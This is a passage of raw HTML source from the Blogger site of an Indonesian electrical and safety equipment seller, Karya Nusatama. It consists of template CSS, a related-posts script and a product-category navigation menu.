#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=57089e5d-56c5-4578-a2e7-8bb68450e408' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=57089e5d-56c5-4578-a2e7-8bb68450e408' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
